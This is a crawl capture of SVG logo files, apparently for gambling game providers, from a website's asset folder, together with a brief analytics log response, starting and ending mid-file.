		c-1.681-0.616-3.921-1.148-5.63-1.681c-1.681-0.616-3.39-0.616-5.067-0.616c-7.928-0.588-15.267,0.616-22.043,2.297
		c-1.148,0.532-2.829,0.532-3.949,1.148c-0.532,0-0.532,0.532-1.12,0.532c-1.148,0.532-1.709,0.532-2.857,1.121
		c-0.532,0-0.532,0.616-1.092,0.616c-0.588,0-0.588,0.532-1.148,0.532c-1.093,0.532-2.24,1.092-3.389,1.681
		c-1.681,0.616-3.949,1.681-5.069,1.681c-1.121,0.532-2.27,0.532-3.39,0.532s-2.269,0-2.801,0c-1.148,0-2.296,0-3.417-0.532
		c-1.68-0.532-2.269-0.532-2.269-0.532v0.532v-0.532l0,0l0,0l0.588,6.778l0,0c0,1.12,0,1.681,0,2.801c0,0.532,0,1.148,0,1.681
		c0,1.148,0.56,2.829,0.56,3.977c0.56,4.48,2.241,9.578,3.949,14.145c1.12,2.828,2.269,5.629,3.949,8.457
		c0.56,1.064,1.12,2.27,1.708,2.801c1.709,2.83,3.949,5.658,6.778,8.459c0,0,0.561,0.532,1.12,0.532
		c4.51,4.565,10.167,7.394,15.797,9.663c0,0,0.588,0,0.588,0.531c2.24,1.147,4.51,2.828,7.338,3.978
		c1.121,0.532,2.241,1.12,3.389,1.12c3.923,1.093,8.459,2.297,12.97,1.681c2.828,0,5.657-0.588,7.897-1.681
		c0.561,0,1.147-0.588,1.147-0.588c0,0.588,0,0.588,0,1.148c0,0,0,0,0,0.531c0,0.588-0.588,1.204-0.588,1.204
		c-0.56,1.063-1.681,2.213-2.802,2.828c-2.269,1.598-4.537,2.213-7.365,2.801c-2.801,0.533-5.629,1.063-8.43,1.063
		c-1.148,0-2.271,0-2.83,0c-1.709,0-2.855,0-4.537-0.53c-4.51-0.533-8.459-2.271-12.407-4.565c-1.148-0.531-1.708-1.063-2.801-1.597
		l0,0c-4.537-2.886-8.486-6.246-12.464-9.662l-0.56-0.533c-0.532-0.53-1.12-1.147-1.681-1.735c-1.709-1.625-2.829-2.828-3.949-4.51
		c-1.681-2.213-3.389-4.48-5.098-6.778c-1.12-1.68-2.269-2.801-2.829-4.48c-0.532-1.148-1.121-2.297-1.681-2.829
		c-1.148-1.681-2.269-3.949-3.389-5.714c0-0.532-0.561-0.532-0.561-1.064c-0.588-0.531-0.588-1.148-1.148-1.736
		c-2.241-4.426-4.481-8.459-6.218-12.939c-1.092-2.829-1.653-5.042-2.241-7.926c0-2.213,0-3.949,0-6.246v-0.532
		c0-0.532,0-1.064,0.588-1.681c0-0.588,0-0.588,0.561-1.148c3.361-11.259,14.648-14.088,19.185-14.088l0,0
		C156.081,118.826,159.47,119.442,162.858,119.442z M93.987,176.466c0,0,4.509,11.791,22.014,24.815
		C110.932,200.133,96.228,190.555,93.987,176.466z M122.779,173.638c-0.56-1.205-1.681-2.27-2.241-2.885
		c-2.296-3.361-3.977-6.778-5.097-10.672c-0.561-1.203-0.561-2.885-0.561-4.004c-0.56-6.19,0-13.557,3.921-22.015
		c0.588-1.064,1.176-2.829,1.736-3.949c0,0-1.736,9.579,0,22.603c0.56,5.629,2.241,12.407,4.481,19.186
		c0.588,1.148,0.588,2.268,1.148,2.828c1.148,2.801,2.829,6.218,5.069,9.047C128.409,180.359,125.608,176.999,122.779,173.638z"/>
	<path fill="#FFFFFF" d="M173.025,98.492C173.025,98.492,172.466,98.492,173.025,98.492c-1.148,0-1.148-0.532-1.681-1.12
		c0-0.616-0.56-0.616-0.56-1.148v0.532c0,0.616,0,1.204,0,1.736c0,0.56,0,1.148,0.56,2.297c0.532,2.269,2.829,3.893,4.51,3.893
		c0.561,0,1.12,0,1.708-0.532c1.093-0.56,1.681-1.092,2.241-2.297c0.56-1.064,0.56-1.68,0.56-2.801c0-0.56,0-1.092,0-1.092
		c-1.12,0-2.24-0.588-3.948-1.204c-0.561,0-1.093-0.532-1.093-0.532l0,0C175.322,97.372,174.174,98.492,173.025,98.492z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/habanero.svg
body_size: 552
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M239.747,113.672c-2.23,0-5.574,1.115-5.574,2.23s0,5.575,0,7.804c0,2.23-3.346,6.131-7.247,6.131
		c-3.902,0-6.132-2.787-6.132-5.017c0-2.229,0-15.608,0-20.067c0-4.459-4.46-4.459-6.689-4.459c-2.23,0-4.46,1.115-4.46,4.459
		c0,3.344-1.114,8.918-7.803,8.918c-3.345,0-6.69-2.229-6.69-4.459c0-2.229,0-25.642,0-30.101s-4.459-5.574-7.804-5.574
		s-5.574,3.344-5.574,4.459c0,1.115,0,8.918,0,13.378c0,4.459-3.344,5.574-6.688,5.574s-5.574-2.229-5.574-4.459
		c0-2.229,0-27.872,0-32.331c0-4.459-3.346-5.575-6.69-5.575c-3.344,0-6.688,2.23-6.688,4.46c0,2.23,0,26.756,0,30.102
		c0,3.344-4.46,4.459-6.689,4.459s-5.574-1.115-5.574-3.345s0-11.149,0-14.494c0-3.344-4.459-4.459-6.689-4.459
		c-2.23,0-6.689,1.115-6.689,4.459c0,3.345,0,17.838,0,22.297c0,4.459-4.459,5.575-6.689,5.575c-2.229,0-5.574,0-5.574-4.459
		c0-1.115,0-27.872,0-31.216s-4.46-4.459-6.689-4.459s-6.689,2.229-6.689,5.574s0,35.676,0,41.25s-3.345,7.804-5.574,7.804
		c-2.23,0-6.689-2.229-6.689-5.574s0-11.148,0-14.493c0-3.344-3.344-5.574-6.689-5.574c-3.344,0-6.689,3.345-6.689,5.574
		c0,2.23,0,28.987,0,33.446s-2.229,5.574-6.689,5.574s-5.574-5.574-5.574-5.574s0-7.804,0-12.264c0-4.459-4.459-5.574-7.804-5.574
		c-3.344,0-5.574,2.23-5.574,5.574c0,3.345,0,121.52,0,121.52l95.878,55.744l96.993-55.744c0,0,0-115.945,0-121.52
		C246.436,113.672,241.977,113.672,239.747,113.672z M194.037,220.886h-28.058v-22.854h-33.074v22.854h-28.058v-70.423h28.058
		v23.971h33.074v-23.971h28.058V220.886z"/>
	<path fill="#FFFFFF" d="M137.179,61.274c2.229,0,5.574-1.115,5.574-3.345s0-20.068,0-24.527c0-2.229-2.23-4.459-5.574-4.459
		c-3.345,0-6.689,2.229-6.689,4.459c0,0,0,22.298,0,24.527S134.949,61.274,137.179,61.274z"/>
	<path fill="#FFFFFF" d="M163.936,44.551c2.229,0,5.575-1.115,5.575-3.344s0-20.067,0-24.527c0-2.229-2.231-4.459-5.575-4.459
		c-3.345,0-6.688,2.23-6.688,4.459c0,0,0,22.298,0,24.527S161.706,44.551,163.936,44.551z"/>
	<circle fill="#FFFFFF" cx="188.462" cy="59.044" r="6.689"/>
	<circle fill="#FFFFFF" cx="137.179" cy="12.22" r="6.689"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/km_white.svg
body_size: 24
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 545.68 546.39"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Text"><g id="M"><path class="cls-1" d="M437.14,546.39c-1.14,0-2.07-.93-2.07-2.08v-155.31l-117.62,77.18c-13.3,8.72-28.72,13.33-44.61,13.33s-31.31-4.61-44.61-13.33l-117.61-77.18v155.31c0,1.15-.93,2.08-2.08,2.08H2.08c-1.15,0-2.08-.93-2.08-2.08v-255.25c0-1.15.93-2.08,2.08-2.08h68.21c15.79,0,31.14,4.56,44.39,13.19l158.16,103.07,158.16-103.07c13.25-8.63,28.6-13.19,44.4-13.19h68.21c1.14,0,2.07.93,2.07,2.08v255.25c0,1.15-.93,2.08-2.07,2.08h-106.47Z"/><path class="cls-1" d="M.54,258.2c-.29,0-.54-.25-.54-.54V2.69l132.58,125.43L272.48.15c.11-.1.23-.15.37-.15s.26.05.37.15l139.89,127.96L545.68,2.7v254.96c0,.3-.24.54-.54.54H.54Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/btg.svg
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000.76 1020.87"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(-66.55 -56.49)"><rect class="cls-1" width="1133.86" height="1133.86"/></clipPath></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M523.46,58.35c275.81-23.79,518.19,183.87,542,464.83C1079.59,689.7,1012.72,853,886.71,959.72c-180.66,153-441,156.87-626.2,10.93C41.91,797.71,2.05,476.89,171.78,253.8A499.6,499.6,0,0,1,523.46,58.35m3.86,17.36C261.15,97.57,62.49,335.45,83.7,606.76s254.6,473.83,520.76,452c266.81-21.86,464.83-259.1,443.62-531.05A496.65,496.65,0,0,0,825,150.93,476,476,0,0,0,527.32,75.71" transform="translate(-66.55 -56.49)"/><path class="cls-3" d="M497.1,101.43c230.81-36,452,109.3,515,338.82,34.72,126.66,16.07,269.38-55.93,379.32-65.58,30.22-139.51,35.36-210.23,32.15-118.3-5.79-234-37.29-353-40.5-66.86-1.93-135.66,7.07-198,34.72C43.84,636.33,88.2,341.23,293.94,187.58c59.15-45,129.23-73.94,203.16-86.15m69.43,9c-9.64,28.93-18.65,57.86-28.29,87.44-30.22,0-60.43-.64-90.65.64,24.43,18,48.86,36,73.29,54.65-9,28.93-18.65,57.86-27.65,87.44l73.29-54,73.29,54c-9-28.93-18.65-58.51-27.65-87.44,24.43-18,48.86-36,73.29-54.65-30.22-.64-60.43,0-90.65,0-9.64-30.22-19.29-59.15-28.29-88.08M356.3,224.22c-3.21,14.79-5.14,29.57-8.36,44.36l-44.36,5.79,39.22,21.86c-2.57,14.79-5.14,30.22-7.71,44.36C346,330.3,356.94,320,367.87,309.09c12.86,7.07,25.72,14.79,39.22,21.22-6.43-13.5-12.86-27.65-19.29-41.15,10.93-10.29,21.86-21.22,32.15-31.5l-44.36,5.79c-6.43-11.57-12.86-25.07-19.29-39.22m401.18,41.15-44.36-5.79c10.93,10.93,21.22,21.22,32.15,31.5-6.43,13.5-12.86,27.65-19.29,41.15L765.2,311c10.93,10.29,21.86,21.22,32.79,31.5-3.21-14.79-5.14-30.22-7.71-45,12.86-7.07,25.72-14.79,39.22-21.86l-44.36-5.79c-3.22-14.79-5.14-30.22-8.36-44.36-6.43,12.86-12.86,26.36-19.29,39.86m-542,64.94,1.93,27-25.07,10.29L218.07,374,220,401a265.5,265.5,0,0,1,14.14-22.5l25.72,5.79-16.72-20.57,14.14-23.15-25.07,10.29A259.11,259.11,0,0,0,215.5,330.3m684.71,20.57-24.43-10.29,14.14,23.15c-5.79,7.07-11.57,13.5-17.36,20.57l25.72-5.79L912.43,401l1.93-27,25.72-6.43-24.43-10.29,1.93-27ZM283.65,397.81c-28.29,7.71-55.29,25.72-69.44,52.08-1.29,92.58,0,185.16-.64,278.38A212.26,212.26,0,0,0,283,759.77c28.93,7.71,58.51,5.79,88.08,3.86s59.79-9.64,81.65-30.22c34.07-30.22,44.36-83.58,26.36-126-9.64-23.79-30.86-40.5-53.36-50.79,22.5-14.14,39.86-38.57,38.58-66.22.64-49.51-41.79-92.58-88.72-97.72-30.22-3.22-61.72-3.22-91.94,5.14M411,390.74c33.43,12.22,55.29,43.08,66.86,75.86h44.36V764.27H598V466.6h41.79c22.5-34.07,54-63,92.58-75.86-107.37.64-214.73,0-321.46,0M742.05,401a165.62,165.62,0,0,0-93.87,84.22c-21.22,43.08-24.43,92.58-17.36,139.51,6.43,44.36,28.29,86.15,63.65,113.8,33.43,26.36,77.15,34.72,117.65,31.5,41.15-3.21,84.22-14.79,117-41.79V550.18H805.7v68.15h48.22v68.15c-25.07,17.36-58.51,17.36-86.79,7.07-30.86-12.22-52.08-43.08-58.51-75.22-6.43-32.79-4.5-66.86,7.71-97.72,11.57-28.29,35.36-51.43,64.93-57.22,36.65-9.64,74.58,6.43,102.22,30.22,10.93-21.22,21.22-42.43,32.79-63.65C870,386.88,799.92,381.74,742.05,401" transform="translate(-66.55 -56.49)"/><path class="cls-3" d="M303.58,476.89c19.29-23.79,63.65-19.93,76.51,9.64,5.14,16.07-1.93,38.57-19.93,43.08-20.57,5.79-41.79,2.57-63,3.21,1.29-18-4.5-39.22,6.43-55.93m-6.43,117.65c26.36,1.29,54-3.86,79.08,6.43,36.65,14.79,34.07,78.44-2.57,91.29-25.07,3.21-52.72,5.14-76.51-7.07Zm145.3,238.52c134.37,13.5,268.1,50.15,403.75,34.07A350.49,350.49,0,0,0,940.71,844c-23.79,31.5-48.86,61.72-80.36,85.51-25.07,4.5-50.15,1.93-74.58-.64-72.65-9.64-142.09-32.15-211.52-55.29-43.72-13.5-86.79-30.22-131.8-40.5M354.37,862c57.86,1.29,113.15,21.22,168.44,39.22,91.29,29.57,181.3,65.58,277.74,73.29-41.15,23.15-84.22,41.79-130.51,52.08-6.43,1.93-11.57-3.21-17.36-5.14C595.47,989.3,540.82,952.65,483.6,918.58,442.45,894.79,400,872.93,354.37,862m-72,77.15c40.5,2.57,81.65,8.36,118.3,26.36,41.79,18.64,78.44,45.65,115.73,71.36a478.73,478.73,0,0,1-234-97.72" transform="translate(-66.55 -56.49)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/playstar.svg?v=2
body_size: -17
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><defs><style>.cls-1{fill:#fff;}</style></defs><title>White</title><path id="_Path_" data-name="&lt;Path&gt;" class="cls-1" d="M97.22,354.14,0,537.87C256,509.5,508.68,358.61,508.68,358.61L232.73,605l83.22,129.76C405.4,554.23,536.34,344.17,653.33,234.27l1.53-21.09C537.06,268,358.38,335.48,97.22,354.14Z"/><path id="_Path_2" data-name="&lt;Path&gt;" class="cls-1" d="M735.83,177.27,797.42,166a3.27,3.27,0,0,0,0-6.4l-61.59-11.29a18.4,18.4,0,0,1-14.63-15.2l-10.87-64a3.11,3.11,0,0,0-6.16,0l-10.87,64a18.4,18.4,0,0,1-14.63,15.2l-61.59,11.29a3.27,3.27,0,0,0,0,6.4l61.59,11.29a18.4,18.4,0,0,1,14.63,15.2l10.87,64a3.11,3.11,0,0,0,6.16,0l10.87-64A18.4,18.4,0,0,1,735.83,177.27Z"/></svg>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -24
content:
{"result":1,"hostName":"public-my01b-c9-kce-node15.idcsgpaz1.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/logo-ttg.svg
body_size: 1886
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">  <image id="image0" width="300" height="300" x="0" y="0"
    xlink:href="[data-uri]
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
SUVORK5CYII=" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/pk_white.svg?v=3
body_size: 1894
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.77 42">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M19.4,27.82c-.14-.36-.24-.73-.3-1.1-.12-.23-.05-.49-.16-.71-.06-.13-.03-.26.05-.34-.04-.99.11-2.01.3-2.96.33-1.68.89-3.3,1.33-4.96.02-.08.07-.14.12-.17-.77-.5-1.66-.79-2.61-.79-2.94,0-5.33,2.77-5.33,6.18s2.39,6.18,5.33,6.18,1.23-.13,1.79-.36c-.2-.3-.37-.62-.51-.96h0v-.02Z"/>
      <polygon class="cls-1" points="20.9 6.38 24.12 .81 24.69 5.88 29.18 4.78 29.36 4.74 27.41 8.84 32.09 10.59 25.32 12.43 24.08 8.94 20.9 6.38"/>
      <path class="cls-1" d="M20.73,11.94s-.21.59-2.11.12-3.2-2.07-3.2-2.07c0,0-.74-.92-1.16-1.85s-.49-2.17-.49-2.17c0,0-.87-3-1.93-3.43,0,0-.49-.27.39-.36s2.94.05,3.99,1.99c1.05,1.94,3.1,6.18,3.1,6.18,0,0,.65,1.51,1.42,1.59h0Z"/>
      <path class="cls-1" d="M24.09,10.12s.1.53.07,1.16c.02-.56,0-.22-.03.31-.02.11-.03.22-.06.33-.08.34-.22.58-.33.75-.33.44-.76.66-1.07.78-.26.08-.61.14-1.04.16-.15,0-.28.02-.39.05h0s-.05.01-.07.02h-.02s-.03,0-.04.01c-.51.18-.68.53-.73.8-.02.07-.02.14-.02.22v.09h0c.02.21.11.44.31.7h0c.04.06.08.11.12.16.33.38.93,1.26.93,1.26l.11.22s3-1.56,2.96-5.11c0,0-.26-2.57-.68-1.94h0Z"/>
      <path class="cls-1" d="M18.84,16.58s-1.86-3.58-8.93-2.57c0,0,.47-2.65,3.47-2.29,0,0,4.43,1.13,5.77,3.25,1.33,2.12-.31,1.62-.31,1.62h0Z"/>
      <path class="cls-1" d="M28.82,41.61s-.01-.08-.02-.12c-.12-.42-.45-.8-.7-1.15-.27-.39-.55-.77-.82-1.16-.3-.41-.62-.81-.9-1.23l-3.58-5.11c-.94-1.22-2.47-4.39-3.13-5.8,0,0,0-.05.04-.02.65,1.14,1.39,2.23,2.27,3.2.59.65,1.25,1.25,1.98,1.73.56.38,1.18.73,1.86.85.25.04.58.07.79-.1.5-.41-.13-1.39-.35-1.76-.67-1.12-1.08-1.91-1.35-2.51-.32-.74-.99-2.59-1.73-6.32-.07-.33-.13-.67-.19-1-.01-.06-.02-.12-.04-.18h0s-.73-4.54-4.78-7.21h0c-.67-.5-1.45-.96-2.34-1.35-.47-.21-.88-.35-1.23-.44-.76-.21-1.2-.2-1.2-.2-.2.07.62.27.62.27,2.52.82,4.09,2.77,4.09,2.77,0,0,.04.04.1.12.36.44,1.44,2.05-.34,3.39-2.2,1.65-3.52,3.6-3.29,6.18.22,2.81,4.11,8.3,3.4,10.4-.53,1.56-2.53,1.37-3,1.33-.45-.04-.87-.13-1.24-.26-1.68-.54-4.39-2.97-4.39-2.97,0,0-1.88-1.78-3.7-4.72-2.14-3.53-3.07-8.22-3.07-8.22-.01-.03-.03-.03-.04-.03-.04-.01-.05.05-.05.15v.05c.01.25.1.65.1.65,0,0-.05-.38,0,0s.65,4.46,2.8,8.22c2.14,3.72,5.19,6.06,5.6,6.38,0,0,.04.04,0,.07-1.22,1.04-5.03,1.62-5.29,1.65-.03,0-.07,0-.1.01-.18.03-.29.07-.35.12h-.02c-.07.07-.07.13-.07.13-.03.13.04.33.64.54.97.34,2.45.34,4.51.02.7-.11,1.45-.16,2.14-.19.77-.08,1.56-.13,2.37-.13,1.46,0,2.88.14,4.24.4,1.3.22,2.59.55,3.82,1.03.9.36,1.77.78,2.6,1.29.55.33,1.06.72,1.59,1.09.16.11.31.22.48.32.34.19.8.3,1.16.07.06-.04.12-.1.14-.16.01-.04.01-.07.01-.11h-.03Z"/>
      <path class="cls-1" d="M10.47,12.04c-5.4,0-9.5,3.7-9.5,3.7,0,0-.56.45-.8.81H.17c-.04.06-.07.12-.09.16-.44,1.02,1.09,1.98,1.09,1.98h0c.21.14.47.3.81.44,1.2.52,1.84.95,2.4,1.29.57.34.7-.08.7-.08.72-2.31-1.11-4.78-1.43-5.19-.01-.02,0-.06.03-.05.46.07.94.76,1.05.93.01.01.04.01.05,0,1.39-1.97,4.95-3.6,5.69-3.94.03-.01.02-.06-.01-.06h.01Z"/>
      <path class="cls-1" d="M32.57,10.33h-.01s-2.51-.96-2.51-.96c-.04-.01-.07-.07-.05-.11.1-.27.41-1.16.46-1.3.07-.18,0-.3,0-.3-.03-.07-.09-.11-.16-.14-.11-.05-1.2-.23-1.56-.29-.06,0-.09-.07-.07-.13.22-.44,1.09-2.14,1.22-2.37.15-.27.05-.4.05-.4-.14-.2-.36-.15-.36-.15l-.63.16-2.17.56c-.05.01-.11-.03-.11-.08v-1.48h0c0-.05.03-.24-.07-.36-.11-.13-.39-.02-.39-.02l-1.25.38c-.05.01-.11-.02-.11-.07l-.27-2.95s0-.32-.27-.32-.15.03-.18.04c0,0-.04.02-.07.05-.06.06-.14.24-.16.27-1.08,1.9-2.17,3.8-3.25,5.7-.47-.1-.97-.16-1.48-.16s-.31,0-.46.01c-.01,0-.12-.28-.13-.3-.07-.14-.13-.29-.2-.43-.19-.38-.39-.74-.62-1.09-.28-.42-.59-.82-.94-1.18-.38-.39-.81-.73-1.28-1-.31-.18-.63-.33-.98-.41-.33-.07-.67-.11-1-.11-.52,0-1.04.12-1.49.36-.21.11-.38.22-.56.37-.07.06-.13.13-.15.22-.01.1.04.15.12.2.07.04.13.1.2.15.13.1.25.21.37.32.23.22.44.47.62.74s.33.55.47.84.24.59.33.9.15.62.2.93.07.62.09.93,0,.59,0,.88c-.01.27-.04.54-.1.81-.04.24-.1.47-.16.7-.05.16-.11.32-.19.47-.07.21-.3.48-.07.43.66-.4.9-1.53.97-2,0-.05.07-.06.09-.01.09.19.17.36.24.49.24.44.7.86.78.91.09.07.19.06.21.03.02-.03,0-.11-.08-.18h0c-.9-1.06-1.01-2.15-1.16-3.12-.19-1.07-.36-1.91-.88-2.8-.29-.53-.69-1.05-1.2-1.39-.02-.01-.04-.02-.05-.04-.05-.09.38-.14.42-.15.24-.03.47-.01.71.04.59.13,1.1.48,1.53.9.29.29.54.62.74.98.13.22.22.45.33.69.53,1.25.73,2.48,1.1,3.38.37.9.79,1.53.79,1.53,1.28,1.82,2.62,2.12,2.62,2.12,0,0,.76.15.3-.62-.47-.76-1-2.13-1-2.13,0,0-1.03-2.47.56-2.19.04,0,.07,0,.12.01.02,0,.04,0,.07.01h.01c2.39.49,4.18,2.6,4.18,5.13s-1.07,3.64-2.64,4.54l-.24.12.49.99.3-.19c1.78-1.02,3.01-2.85,3.18-4.96l.44-.11s6.08-1.64,6.36-1.71c.27-.07.27-.28.27-.28.03-.17-.14-.29-.18-.31h0l-.02-.02ZM31.46,10.58l-2.39.64-1.77.46s-.09-.01-.1-.06c-.41-1.25-.72-1.71-.72-1.71,0,0-.11-.21-.27-.12s-.03.36-.03.36c.36.87.44,1.72.44,1.72h-.03l-.92.25c-.06-2.74-1.9-5.05-4.43-5.89l1.05-1.85,1.61-2.84c.04-.07.16-.05.16.04l.36,4.07s0,.24.13.35.42.02.42.02l3.94-1.05c.07-.02.13.06.1.13l-1.68,3.37h0s-.12.19-.0